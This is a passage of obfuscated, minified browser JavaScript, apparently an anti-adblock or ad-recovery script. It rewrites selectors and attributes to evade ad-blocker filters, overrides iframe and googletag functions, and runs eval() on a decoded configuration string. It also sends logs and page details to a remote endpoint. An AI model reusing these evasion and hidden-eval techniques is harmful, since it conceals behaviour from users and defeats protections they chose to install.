h=(0x0,z['Wq'])({'protectUrlContext':l,'url':j[f1(0x6a5)],'kind':z['MN'][f1(0x183)],'endpoint':x['A'][f1(0xbe4)]}),N=w[f1(0x252)][f1(0x885)](f1(0x29f));Array[f1(0x187)](j[f1(0xa29)][f1(0x497)])[f1(0x93f)](Q=>{const f2=f1;N[f2(0xc3e)](Q[f2(0x739)],Q[f2(0xce2)]);}),r['A'][f1(0x7a3)](w)[f1(0x1fb)][f1(0x791)][f1(0xca5)](N,h),N[f1(0x499)]=!0x0,j[f1(0xa29)][f1(0x306)](f1(0xc7f),N);}}const u=[f3(0x448),f3(0x73b),f3(0xa46),f3(0xddc),f3(0x666),f3(0xaf0),f3(0x592),f3(0x477),f3(0x22f),f3(0x703),f3(0x4f5),f3(0xd80)],p=0x3,H=o=>{const f4=f3;var l;if(f4(0x438)!==o[f4(0x335)][f4(0x7b0)]||!o[f4(0x758)][f4(0xdf6)](f4(0x6b7)))return!0x1;if(o[f4(0x758)][f4(0x2c1)]>0x2710)return!0x0;const w=null!==(l=o[f4(0x832)])&&void 0x0!==l?l:'';return u[f4(0xee5)](j=>w[f4(0xdf6)](j))[f4(0x2c1)]>=p;},I=(w,j,h)=>{const f5=f3,N=L=>(0x0,k['Bo'])(j,L),Q=L=>(0x0,k['pI'])(j,L),T=L=>(0x0,k['yu'])(j,L);try{for(const L of Array[f5(0x187)](h))if(L instanceof CSSStyleRule){if(!0x0!==L[f5(0x499)]){var W;if(!H(L)||null!==(W=j[f5(0xe8a)])&&void 0x0!==W&&W[f5(0x5d9)](Y=>{const f6=f5;var b;return null===(b=L[f6(0x832)])||void 0x0===b?void 0x0:b[f6(0xdf6)](Y);})){var U,G;const Y=(0x0,V['Qw'])({'protectUrlContext':w,'selector':null!==(U=L[f5(0x832)])&&void 0x0!==U?U:'','idFilter':b=>(0x0,k['Bo'])(j,b),'attributeFilter':b=>(0x0,k['yu'])(j,b)});L[f5(0x832)]=null!==(G=L[f5(0x832)])&&void 0x0!==G&&G[f5(0xdf6)](f5(0xb78))?Y:''[f5(0x828)](L[f5(0x832)],',')[f5(0x828)](Y);}for(let b=0x0;b<L[f5(0x335)][f5(0x2c1)];b++){const M=L[f5(0x335)][b],X=L[f5(0x335)][M];f5(0xb69)==typeof X&&X[f5(0xdf6)](f5(0x9f0))&&(L[f5(0x335)][M]=(0x0,V['oY'])({'protectUrlContext':w,'value':X,'idFilter':N,'urlFilter':Q,'attributeFilter':T}));}}I(w,j,L[f5(0xd49)]),L[f5(0x499)]=!0x0;}else(L instanceof CSSMediaRule||L instanceof CSSSupportsRule)&&(!0x0!==L[f5(0x499)]&&I(w,j,L[f5(0xd49)]),L[f5(0x499)]=!0x0);}catch(Z){}},E=(l,w,j)=>{const f7=f3;if(!(j instanceof Element))return;const h=r['A'][f7(0x7a3)](window)[f7(0x4d1)][f7(0x7a3)][f7(0xca5)](j);if((0x0,k['ts'])(w,h)){const U=r['A'][f7(0x7a3)](window)[f7(0x415)][f7(0x7a3)][f7(0xca5)](j),G=f7(0x3c4)+(0x0,J['md'])(h[f7(0xba4)]()),L=new RegExp('<'[f7(0x828)](h[f7(0xba4)](),f7(0xd8)),'gi'),Y=new RegExp('</'[f7(0x828)](h[f7(0xba4)](),'>'),'gi'),b=U[f7(0x620)](L,'<'[f7(0x828)](G,'$1'))[f7(0x620)](Y,'</'[f7(0x828)](G,'>'));r['A'][f7(0x7a3)](window)[f7(0x415)][f7(0x791)][f7(0xca5)](j,b);}const N=r['A'][f7(0x7a3)](window)[f7(0xd6)][f7(0x7a3)][f7(0xca5)](j);(0x0,k['Bo'])(w,N)&&r['A'][f7(0x7a3)](window)[f7(0xd6)][f7(0x791)][f7(0xca5)](j,(0x0,J['md'])(N));const Q=r['A'][f7(0x7a3)](window)[f7(0x153)][f7(0x7a3)][f7(0xca5)](j);for(const M of Array[f7(0x187)](Q))(0x0,k['Bo'])(w,M)&&(Q[f7(0x20a)]((0x0,J['md'])(M)),Q[f7(0xe21)](M));const T=r['A'][f7(0x7a3)](window)[f7(0x97f)][f7(0x7a3)][f7(0xca5)](j);for(const X of Array[f7(0x187)](T))if((0x0,k['yu'])(w,X[f7(0x739)])){const c=f7(0x40c)+(0x0,J['md'])(X[f7(0x739)][f7(0xe39)](0x5)[f7(0xba4)]());r['A'][f7(0x7a3)](window)[f7(0xc47)][f7(0xca5)](j,c,X[f7(0xce2)]),r['A'][f7(0x7a3)](window)[f7(0x5f8)][f7(0xca5)](j,X[f7(0x739)]);}else(0x0,k['v5'])(w,X[f7(0x739)],X[f7(0xce2)])&&r['A'][f7(0x7a3)](window)[f7(0xc47)][f7(0xca5)](j,X[f7(0x739)],(0x0,J['md'])(X[f7(0xce2)]));if(j instanceof HTMLAnchorElement){const Z=r['A'][f7(0x7a3)](window)[f7(0x652)][f7(0xca5)](j,f7(0x6a5));if(Z&&!(0x0,z['EW'])(Z))try{const P=new URL(Z)[f7(0x468)];(w[f7(0xec0)][f7(0x5d9)](y0=>y0[f7(0xa8f)](Z))||w[f7(0xd6b)][f7(0x5d9)](y0=>P[f7(0x133)](y0)))&&r['A'][f7(0x7a3)](window)[f7(0xc47)][f7(0xca5)](j,f7(0x6a5),(0x0,z['Wq'])({'protectUrlContext':l,'url':Z,'kind':z['MN'][f7(0x351)],'endpoint':x['A'][f7(0xbe4)]}));}catch(y0){}}const W=j[f7(0x7df)]()[f7(0xee5)](y1=>y1[f7(0xdf6)](f7(0xc8d)));W[f7(0x2c1)]>0x0&&W[f7(0x93f)](y1=>{const f8=f7;j[f8(0x6e5)](y1);});};},0x1d7d:(K,v,z)=>{'use strict';const f9=a2d;z['d'](v,{'A':()=>H});var x,k=z(0x2125),V=z(0x6f7),J=z(0x758),F=z(0x190b),D=z(0x23b5),S=z(0x4c5),q=z(0x1d4b),A=z(0xff7),R=z(0x848),C=z(0x18f7);const O=f9(0xf03);var B=function(E){const fy=f9;return E[E[fy(0x63a)]=0x0]=fy(0x63a),E[E[fy(0x939)]=0x1]=fy(0x939),E[E[fy(0x9e3)]=0x2]=fy(0x9e3),E;}(B||{});class H{constructor(E){const fd=f9;var w=this;let j=arguments[fd(0x2c1)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:B[fd(0x9e3)],N=arguments[fd(0x2c1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Q=arguments[fd(0x2c1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[fd(0x36e)]=E,this[fd(0xc92)]=j,this[fd(0x28f)]=N,this[fd(0x111)]=Q,(0x0,k['A'])(this,fd(0x1d2),function(T){const fn=fd;for(var W=arguments[fn(0x2c1)],U=new Array(W>0x1?W-0x1:0x0),G=0x1;G<W;G++)U[G-0x1]=arguments[G];return{'level':T,'timestamp':Date[fn(0x50c)](),'inventoryId':w[fn(0x28f)],'args':U};}),(0x0,k['A'])(this,fd(0x84d),()=>{const fa=fd;window[fa(0x463)](fa(0xcd2),T=>{const fK=fa;if(T[fK(0x834)]&&T[fK(0x834)][fK(0xf1)]===O){if(this[fK(0xc92)]===B[fK(0x939)])return I({'inventoryId':this[fK(0x28f)],...T[fK(0x834)]});if(this[fK(0xc92)]===B[fK(0x63a)]&&T[fK(0x834)][fK(0x28f)]){if(fK(0xd0f)===T[fK(0x834)][fK(0x3f6)])return H[fK(0xd0f)]('['[fK(0x828)](T[fK(0x834)][fK(0x28f)],']'),...T[fK(0x834)][fK(0x1a5)]);if(fK(0x105)===T[fK(0x834)][fK(0x3f6)])return H[fK(0x105)]('['[fK(0x828)](T[fK(0x834)][fK(0x28f)],']'),...T[fK(0x834)][fK(0x1a5)]);if(fK(0x498)===T[fK(0x834)][fK(0x3f6)])return H[fK(0x498)](T[fK(0x834)][fK(0x498)],'['[fK(0x828)](T[fK(0x834)][fK(0x28f)],']'),...T[fK(0x834)][fK(0x1a5)]);}}});}),(0x0,k['A'])(this,fd(0xc77),()=>{const fv=fd,T=async()=>{const fm=a2d;if(fm(0x58f)!==window[fm(0x79f)][fm(0x8b1)]&&fm(0x472)!==window[fm(0x79f)][fm(0x8b1)])return;window[fm(0x79f)][fm(0x8b1)]='';const W=prompt(fm(0xab7));if(fm(0xbe0)===W)return this[fm(0x111)][fm(0x93f)](Y=>console[fm(0x9bc)](...Y[fm(0x1a5)]));if(fm(0x472)!==W)return;const U=prompt(fm(0x297)),G=prompt(fm(0xcd2)),L=await H[fm(0xe25)](fm(0x7b4),null!=U?U:fm(0x1a9),null!=G?G:fm(0x1a9));alert(fm(0x5cd)),window[fm(0xf10)](fm(0x4b5)[fm(0x828)](L));};window[fv(0x463)](fv(0xae7),T),window[fv(0x6f0)](T,0xbb8);}),j===B[fd(0x63a)]&&this[fd(0xc77)](),j!==B[fd(0x63a)]&&j!==B[fd(0x939)]||this[fd(0x84d)]();}static[f9(0xd0f)](){const fz=f9;this[fz(0x42f)]();for(var E=arguments[fz(0x2c1)],w=new Array(E),j=0x0;j<E;j++)w[j]=arguments[j];const N=this[fz(0x78e)][fz(0x1d2)](fz(0xd0f),...w);if(this[fz(0x78e)][fz(0xc92)]!==B[fz(0x63a)])return I(N);this[fz(0x78e)][fz(0x111)][fz(0xcd8)](N),(D['A'][fz(0xd0f)]||fz(0x7c2)===S['A'][fz(0x7a3)](fz(0x741),!0x1))&&console[fz(0x9bc)](...w);}static[f9(0x105)](){const fx=f9;this[fx(0x42f)]();for(var E=arguments[fx(0x2c1)],w=new Array(E),j=0x0;j<E;j++)w[j]=arguments[j];const N=this[fx(0x78e)][fx(0x1d2)](fx(0x105),...w);if(this[fx(0x78e)][fx(0xc92)]!==B[fx(0x63a)])return I(N);this[fx(0x78e)][fx(0x111)][fx(0xcd8)](N),(D['A'][fx(0xd0f)]||fx(0x7c2)===S['A'][fx(0x7a3)](fx(0x741),!0x1))&&console[fx(0x105)](...w);}static[f9(0x498)](E){const fr=f9;this[fr(0x42f)]();for(var w=arguments[fr(0x2c1)],j=new Array(w>0x1?w-0x1:0x0),N=0x1;N<w;N++)j[N-0x1]=arguments[N];const Q=this[fr(0x78e)][fr(0x1d2)](fr(0x498),[E,...j]);if(Q[fr(0x498)]=E,this[fr(0x78e)][fr(0xc92)]!==B[fr(0x63a)])return I(Q);this[fr(0x78e)][fr(0x111)][fr(0xcd8)](Q),(D['A'][fr(0xd0f)]||fr(0x7c2)===S['A'][fr(0x7a3)](fr(0x741),!0x1))&&console[fr(0x498)](E,...j);}static[f9(0x45d)](E,w){const fk=f9;return this[fk(0x42f)](),H[fk(0xd0f)](fk(0x45d),E,w),H[fk(0xd0f)](fk(0x762),(function(){const fV=fk;try{const j=performance[fV(0x11d)](fV(0x974));if(0x0===j[fV(0x2c1)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [N,Q,T,W]=[0x0,0x0,0x0,0x0],[U,G,L,Y,b,M]=[0x0,0x0,0x0,0x0,0x0,0x0];return j[fV(0x93f)](X=>{const fJ=fV;N++,Q+=X[fJ(0x8f6)],(0x0===U||U>X[fJ(0x8f6)])&&(U=X[fJ(0x8f6)]),L<X[fJ(0x8f6)]&&(L=X[fJ(0x8f6)]),X[fJ(0x739)][fJ(0x997)](D['A'][fJ(0xbe4)])&&(0x0,V['EW'])(X[fJ(0x739)])&&(0x0,V['sH'])(X[fJ(0x739)])[fJ(0x9fc)][fJ(0x997)](D['A'][fJ(0xbe4)])&&(T++,W+=X[fJ(0x8f6)],(0x0===Y||Y>X[fJ(0x8f6)])&&(Y=X[fJ(0x8f6)]),M<X[fJ(0x8f6)]&&(M=X[fJ(0x8f6)]));}),G=Q/N,b=W/T,{'minRTT':U,'avgRTT':G,'maxRTT':L,'adshieldMinRTT':Y,'adshieldAvgRTT':b,'adshieldMaxRTT':M};}catch(X){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),H[fk(0xe25)](E,w,w);}static async[f9(0xe25)](E,w,j){const ff=f9;this[ff(0x42f)]();const N=this[ff(0x78e)][ff(0x111)][ff(0xa31)](U=>({...U,'timestamp':Math[ff(0xbd5)](U[ff(0x688)]/0x3e8)})),Q=F['A'][ff(0x9c0)](JSON[ff(0x9c3)](N)),T=await(0x0,R['C8'])(this[ff(0x78e)][ff(0x36e)],D['A'][ff(0xbe4)])?(0x0,R['XV'])(D['A'][ff(0xbe4)],0x0):D['A'][ff(0xbe4)],W=new URL(''[ff(0x828)](T,ff(0xe0b)));return W[ff(0xb9a)][ff(0xa40)](ff(0x27a),D['A'][ff(0x27a)]),W[ff(0xb9a)][ff(0xa40)](ff(0x829),E),W[ff(0xb9a)][ff(0xa40)](ff(0xed),w),W[ff(0xb9a)][ff(0xa40)](ff(0xcd2),j),W[ff(0xb9a)][ff(0xa40)](ff(0x34f),location[ff(0x6a5)]),W[ff(0xb9a)][ff(0xa40)](ff(0x57c),(0x0,q['z3'])()[ff(0xf67)]()),W[ff(0xb9a)][ff(0xa40)](ff(0x396),(await(0x0,A['H4'])())[ff(0xf67)]()),W[ff(0xb9a)][ff(0xa40)](ff(0x6cc),C['A'][ff(0x9a7)](0x10,0x10)),(await J['G'][ff(0x946)](ff(0xb75),(0x0,V['Wq'])({'protectUrlContext':this[ff(0x78e)][ff(0x36e)],'url':W,'endpoint':T}),Q))[ff(0xe4c)];}}x=H,(0x0,k['A'])(H,f9(0x78e),void 0x0),(0x0,k['A'])(H,f9(0xa21),E=>x[f9(0x78e)]=new x(E,B[f9(0x63a)])),(0x0,k['A'])(H,f9(0xf39),(E,w)=>x[f9(0x78e)]=new x(E,B[f9(0x939)],w)),(0x0,k['A'])(H,f9(0x42f),()=>{const fF=f9;x[fF(0x78e)]||(x[fF(0x78e)]=new x({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const I=E=>{const fD=f9;let w=window;for(;w!==window[fD(0xa7d)][fD(0xe64)];){w=w[fD(0xe58)][fD(0xe64)];try{E[fD(0xf1)]=O,w[fD(0x60d)](E,'*');}catch(j){}}};},0xb:(K,m,v)=>{'use strict';v['d'](m,{'I':()=>f,'i':()=>J});var z=v(0x23b5),x=v(0x143c),r=v(0x14a1),k=v(0x6f7),V=v(0x1d7d);const J=()=>{const fS=a2d;try{const D='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjmc54jqje5njj';if(0x12===D[fS(0x2c1)])return null;const S=(0x0,x['OC'])(decodeURI(D));if(!S)throw fS(0x2bd);return S;}catch(s){const q=fS(0x2c7)[fS(0x828)](s);return V['A'][fS(0x498)](q),null;}},f=(D,S,s,q)=>{const fs=a2d;D[fs(0xee5)](A=>fs(0xb97)===A[fs(0x8f4)]||fs(0x2b3)===A[fs(0x8f4)]&&S||fs(0x69c)===A[fs(0x8f4)]&&S&&s||fs(0x94a)===A[fs(0x8f4)]&&!S)[fs(0x93f)](A=>(R=>{const fq=fs;try{const C=R[fq(0xba0)][fq(0x620)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(g,O)=>(0x0,k['Wq'])({'protectUrlContext':q,'url':O,'endpoint':z['A'][fq(0xbe4)]}))[fq(0x620)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(g,O)=>(0x0,r['md'])(O));R[fq(0x530)]&&F(C),R[fq(0x149)]&&window[fq(0x6f0)](()=>F(C),R[fq(0x149)][fq(0x32d)]),R[fq(0xeae)]&&window[fq(0x463)](R[fq(0xeae)][fq(0x829)],()=>F(C));}catch(g){console[fq(0x498)](g);}})(A));},F=D=>{const fA=a2d;try{eval(D);}catch(S){z['A'][fA(0xd0f)]&&console[fA(0x498)](fA(0x332),S);}};},0xa83:(K,m,v)=>{'use strict';const fR=a2d;v['d'](m,{'N2':()=>C,'je':()=>g,'lD':()=>R});var z=v(0x1d7d),x=v(0xbb5);const r=fR(0x1cc),k={'querySelectorAll':()=>[]},V={'postMessage':()=>null,'document':k,'parent':window};function J(){const fC=fR;safe[fC(0xc99)]();const O=Object[fC(0x895)](HTMLIFrameElement[fC(0x45a)],fC(0xa98));Object[fC(0x59b)](HTMLIFrameElement[fC(0x45a)],fC(0xa98),{'get':function(){const fg=fC;if(this[fg(0xfb)](r))return V;for(var u=arguments[fg(0x2c1)],p=new Array(u),H=0x0;H<u;H++)p[H]=arguments[H];return O[fg(0x7a3)][fg(0xca5)](this,...p);}});const B=Object[fC(0x895)](HTMLIFrameElement[fC(0x45a)],fC(0x380));Object[fC(0x59b)](HTMLIFrameElement[fC(0x45a)],fC(0x380),{'get':function(){const fO=fC;if(this[fO(0xfb)](r))return k;for(var u=arguments[fO(0x2c1)],p=new Array(u),H=0x0;H<u;H++)p[H]=arguments[H];return B[fO(0x7a3)][fO(0xca5)](this,...p);}});}function f(O){const fB=fR;O[fB(0xc3e)](r,'');}function F(){const fu=fR,O=navigator[fu(0x76b)][fu(0xba4)]();return![fu(0x29d),fu(0xe4d),fu(0x778),fu(0xa48),fu(0x954),fu(0x840)][fu(0x5d9)](B=>O[fu(0xdf6)](B))&&[fu(0xcd1),fu(0x84f)][fu(0x5d9)](B=>O[fu(0xdf6)](B));}function D(O,B){return generateSafePromise((u,p)=>{const fp=a2d;let H=0x0;O[fp(0x93f)](I=>{const fH=fp;I[fH(0x4a4)](E=>{const fI=fH;B(E)&&u(!0x0),++H===O[fI(0x2c1)]&&u(!0x1);})[fH(0x848)](p);});});}function S(O){const fE=fR,B=/__#\{(.*?)\}#__/gi,u=[];let p=0x0,H=null;for(;null!==(H=B[fE(0xc1b)](O));)u[fE(0xcd8)](O[fE(0xe39)](p,H[fE(0x177)])),u[fE(0xcd8)](s(H[0x1])),p=H[fE(0x177)]+H[0x0][fE(0x2c1)];return u[fE(0xcd8)](O[fE(0xe39)](p)),u[fE(0x61f)]('');}function s(O){const fo=fR;try{const B=eval(O);return null===B?fo(0x1a9):void 0x0===B?fo(0xe67):B[fo(0xf67)]();}catch(u){return console[fo(0x498)](u),u[fo(0xf67)]();}}function q(O){const fl=fR;[fl(0x60a),fl(0xc2e),fl(0x2df),fl(0xc56),fl(0x98c),fl(0xab5),fl(0xbcb),fl(0x797),fl(0xcd5),fl(0xdff),fl(0xa83)][fl(0x5d9)](B=>location[fl(0x468)][fl(0x133)](B))&&Object[fl(0x59b)](O,fl(0x764),{'get':function(){return 0x8;}});}const A=(O,B,u)=>{const fw=fR;let p={'targeting':{}};const H={'addService':()=>H,'defineSizeMapping':()=>H,'getAdUnitPath':()=>O,'getOutOfPage':()=>fw(0xf31)===B,'getResponseInformation':()=>H,'getSlotElementId':()=>u,'setCollapseEmptyDiv':()=>H,'setConfig':I=>(p={...p,...I},H),'getConfig':I=>p[I],'setTargeting':(I,E)=>(p[fw(0xd0)][I]=E,H),'clearTargeting':()=>(p[fw(0xd0)]={},H),'getTargeting':I=>{const fj=fw;var E;return null!==(E=p[fj(0xd0)][I])&&void 0x0!==E?E:[];},'getTargetingKeys':()=>Object[fw(0x485)](p[fw(0xd0)]),'getTargetingMap':()=>p[fw(0xd0)],'setForceSafeFrame':I=>H};return H;};function R(O){const fe=fR;window[fe(0x8e2)]=window[fe(0x8e2)]||{},window[fe(0x8e2)][fe(0x192)]=window[fe(0x8e2)][fe(0x192)]||[];const B=function(){const ft=fe,u=window[ft(0x8e2)][ft(0x734)];window[ft(0x8e2)][ft(0x734)]=function(p,H){const fh=ft;if(H===window[fh(0x8e2)][fh(0x57e)][fh(0x68d)][fh(0xc0a)]||O[fh(0x5d9)](w=>p[fh(0xba4)]()[fh(0xdf6)](w[fh(0xba4)]())))return z['A'][fh(0xd0f)](fh(0x39f),p),A(p,fh(0xf31),fh(0x737));for(var I=arguments[fh(0x2c1)],E=new Array(I>0x2?I-0x2:0x0),l=0x2;l<I;l++)E[l-0x2]=arguments[l];return u[fh(0xca5)](this,p,H,...E);};};try{window[fe(0x8e2)][fe(0x192)][fe(0x773)](B);}catch(u){z['A'][fe(0x498)](fe(0x46a)+u),window[fe(0x8e2)][fe(0x192)][fe(0xcd8)](B),window[fe(0x8e2)][fe(0x192)][fe(0xcd8)](()=>{const fN=fe,p=window[fN(0x8e2)][fN(0x912)]()[fN(0x8bd)]()[fN(0xee5)](H=>H[fN(0x189)]())[fN(0xee5)](H=>H[fN(0xe97)]()[fN(0xba4)]()[fN(0xdf6)](fN(0x737)));p[fN(0x2c1)]>0x0&&(z['A'][fN(0xd0f)](fN(0x25c)+p[fN(0xa31)](H=>H[fN(0xe97)]())[fN(0x61f)](',\x20')),window[fN(0x8e2)][fN(0x837)](p));});}}function C(O){const fQ=fR;if(0x0===O[fQ(0x2c1)])return;window[fQ(0x8e2)]=window[fQ(0x8e2)]||{},window[fQ(0x8e2)][fQ(0x192)]=window[fQ(0x8e2)][fQ(0x192)]||[];const B=function(){const fi=fQ,u=window[fi(0x8e2)][fi(0xb80)];window[fi(0x8e2)][fi(0xb80)]=function(p,H,I){const fT=fi,E=O[fT(0xee5)](N=>p[fT(0xdf6)](N));if(E[fT(0x2c1)]>0x0)return z['A'][fT(0xd0f)](fT(0x2a6),p,fT(0x16d),E[fT(0x61f)](',\x20'),']'),A(p,H,I);for(var w=arguments[fT(0x2c1)],j=new Array(w>0x3?w-0x3:0x0),h=0x3;h<w;h++)j[h-0x3]=arguments[h];return u[fT(0xca5)](this,p,H,I,...j);};};try{window[fQ(0x8e2)][fQ(0x192)][fQ(0x773)](B);}catch(u){z['A'][fQ(0x498)](fQ(0x46a)+u),window[fQ(0x8e2)][fQ(0x192)][fQ(0xcd8)](B),window[fQ(0x8e2)][fQ(0x192)][fQ(0xcd8)](()=>{const fW=fQ,p=window[fW(0x8e2)][fW(0x912)]()[fW(0x8bd)]()[fW(0xee5)](H=>O[fW(0x5d9)](I=>H[fW(0xe97)]()[fW(0xdf6)](I)));p[fW(0x2c1)]>0x0&&(z['A'][fW(0xd0f)](fW(0x1da)+p[fW(0xa31)](H=>H[fW(0xe97)]())[fW(0x61f)](',\x20')),window[fW(0x8e2)][fW(0x837)](p));});}}function g(){const fU=fR;(arguments[fU(0x2c1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[fU(0x5ea)])[fU(0x93f)](O=>{const fG=fU;window[O]=window[O]||{},window[O][fG(0x3d6)]=window[O][fG(0x3d6)]||[],window[O][fG(0x3d6)][fG(0xcd8)](function(){const fY=fG,B=function(u){const fL=a2d;try{u&&fL(0x417)==typeof u[fL(0xdb6)]&&(z['A'][fL(0xd0f)](fL(0x88f)[fL(0x828)](O),u[fL(0xdb6)]),setTimeout(()=>u[fL(0xdb6)]([]),0x0)),z['A'][fL(0xd0f)](fL(0xad1)[fL(0x828)](O),u);}catch(p){z['A'][fL(0x498)](fL(0x874)[fL(0x828)](O),p);}return Promise[fL(0x64a)]({'bids':[],'timedOut':[],'auctionId':null});};B[fY(0x39a)]=function(u){const fb=fY;return fb(0x417)!=typeof u||z['A'][fb(0xd0f)](''[fb(0x828)](O,fb(0x753))[fb(0x828)](u)),u;},window[O][fY(0x24d)]=B,window[O][fY(0x89c)]=function(){const fM=fY;z['A'][fM(0xd0f)](fM(0x49e)[fM(0x828)](O,fM(0x96f)));},window[O][fY(0xf58)]=function(){const fX=fY;z['A'][fX(0xd0f)](fX(0x49e)[fX(0x828)](O,fX(0x16f)));},window[O][fY(0x78d)]=function(){const fc=fY;return z['A'][fc(0xd0f)](fc(0x49e)[fc(0x828)](O,fc(0xcbb))),{};};});});}},0x1b34:(K,m,v)=>{'use strict';const fZ=a2d;v['d'](m,{'aX':()=>k,'uD':()=>V});var z=v(0x4c5);const x=fZ(0xd2c);function k(){const fP=fZ,J=z['A'][fP(0x7a3)](x);return J?fP(0x7c2)===J:void 0x0;}function V(J){const F0=fZ;z['A'][F0(0x791)](x,J[F0(0xf67)]());}},0x1ce9:(K,m,v)=>{'use strict';const F1=a2d;v['d'](m,{'A':()=>f});var z=v(0x2125),x=v(0x6f7),k=v(0x261a),V=v(0x18f7),J=v(0x1974);class f{static[F1(0x7f9)](F){const F2=F1;if(!F[F2(0xda1)])return 0x0;let D;for(D=0x0;D<F[F2(0xda1)][F2(0x783)][F2(0x2c1)]&&F[F2(0xda1)][F2(0x783)][D]!==F;D++);return D;}static[F1(0x793)](){const F3=F1;let F=arguments[F3(0x2c1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return F[F3(0xa1b)]!==F[F3(0xa7d)];}catch(D){return!0x0;}}static[F1(0x42a)](){const F4=F1;if(void 0x0!==f[F4(0x40a)])return f[F4(0x40a)];if(!f[F4(0x793)]())return f[F4(0x40a)]=!0x1,!0x1;if(window[F4(0x79f)][F4(0x6a5)][F4(0x997)](F4(0xa1c))||(0x0,x['EW'])(window[F4(0x79f)][F4(0x6a5)]))return f[F4(0x40a)]=!0x0,!0x0;try{if((window[F4(0x79f)][F4(0x6a5)][F4(0xdf6)]('#')?window[F4(0x79f)][F4(0x6a5)][F4(0xe39)](0x0,window[F4(0x79f)][F4(0x6a5)][F4(0xda3)]('#')):window[F4(0x79f)][F4(0x6a5)])===(window[F4(0xe58)][F4(0x79f)][F4(0x6a5)][F4(0xdf6)]('#')?window[F4(0xe58)][F4(0x79f)][F4(0x6a5)][F4(0xe39)](0x0,window[F4(0xe58)][F4(0x79f)][F4(0x6a5)][F4(0xda3)]('#')):window[F4(0xe58)][F4(0x79f)][F4(0x6a5)]))return f[F4(0x40a)]=!0x0,!0x0;}catch(F){}return f[F4(0x40a)]=!0x1,!0x1;}static[F1(0xbc7)](){const F5=F1;if(!this[F5(0x793)]())return!0x1;try{return window[F5(0xe58)][F5(0x79f)][F5(0x6a5)],!0x1;}catch(F){return!0x0;}}static[F1(0x76f)](F){const F6=F1,D=F6(0xf4f);let S=F[D];return S||(S=V['A'][F6(0x5c5)](),F[D]=S),S;}static[F1(0xe1e)](F){const F7=F1,D=document[F7(0x885)](F7(0x6ed)),S=k['A'][F7(0x7a3)]()[F7(0x97f)][F7(0x7a3)][F7(0xca5)](F);for(let q=0x0;q<S[F7(0x2c1)];q++){const A=S[q];k['A'][F7(0x7a3)]()[F7(0xc47)][F7(0xca5)](D,A[F7(0x739)],A[F7(0xce2)]);}return k['A'][F7(0x7a3)]()[F7(0x2cd)][F7(0x791)][F7(0xca5)](D,k['A'][F7(0x7a3)]()[F7(0x2cd)][F7(0x7a3)][F7(0xca5)](F)),D;}static[F1(0x6ca)](F,D){const F8=F1;D[F8(0x736)]?k['A'][F8(0x7a3)]()[F8(0x3bd)][F8(0xca5)](D[F8(0x21a)],F,D[F8(0x736)]):k['A'][F8(0x7a3)]()[F8(0x93b)][F8(0xca5)](D[F8(0x21a)],F);}static async[F1(0xbf2)](F,D){const F9=F1;if(k['A'][F9(0x7a3)]()[F9(0x652)][F9(0xca5)](F,F9(0xc2f))&&!k['A'][F9(0x7a3)]()[F9(0x652)][F9(0xca5)](F,F9(0x240))){const S=(0x0,J['c'])(q=>{const Fy=F9;k['A'][Fy(0x7a3)]()[Fy(0xc27)][Fy(0xca5)](F,Fy(0x855),()=>{q();}),k['A'][Fy(0x7a3)]()[Fy(0xc27)][Fy(0xca5)](F,Fy(0x498),()=>{q();});});return D[F9(0xda1)][F9(0x3d3)](F,D),S;}return D[F9(0xda1)][F9(0x3d3)](F,D),(0x0,J['c'])(q=>q());}static async[F1(0xc76)](F,D){const Fd=F1;if(k['A'][Fd(0x7a3)]()[Fd(0x652)][Fd(0xca5)](D,Fd(0xc2f))&&!k['A'][Fd(0x7a3)]()[Fd(0x652)][Fd(0xca5)](D,Fd(0x240))){const 